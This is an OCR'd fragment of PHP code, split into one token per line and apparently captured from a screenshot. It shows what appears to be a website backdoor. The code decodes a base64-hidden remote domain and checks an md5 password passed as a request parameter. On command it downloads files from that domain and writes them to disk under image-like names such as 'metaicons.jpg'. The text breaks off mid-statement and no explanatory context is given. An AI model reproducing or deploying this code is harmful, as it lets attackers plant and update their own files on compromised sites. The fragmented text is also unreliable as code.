
$configs
=
$tmppath
.
$cfile
$bd
=
$tmppath
.
"metaicons.jpg"
$templ
=
$tmppath
.
"wp-themesall.gif"
;

@ini_set(
'memory_limit'
,
'1600M'
);

$domain
=base64_decode(
"bWFnMWN3MHJsZC5jb20
="
);

$p
=
""
if
 (
$x
!=
""
)
$p
=md5(base64_decode(get_val
(
"p"
)));

if
 ((
$x
!=
""
)&&(
$p
==
$md5pass
)){

if
 (
$x
==
"2"
){

echo
"###UPDATING_FILES###

"
;

$ur
=
"http://"
.
$domain
.
"/imag
es/"
.
$md5host
.
"/"
;

list
(
$buf1
,
$t
)=@curly_page_g
et(
$ur
.
"emoji1.png"
);@file_put_contents(
$con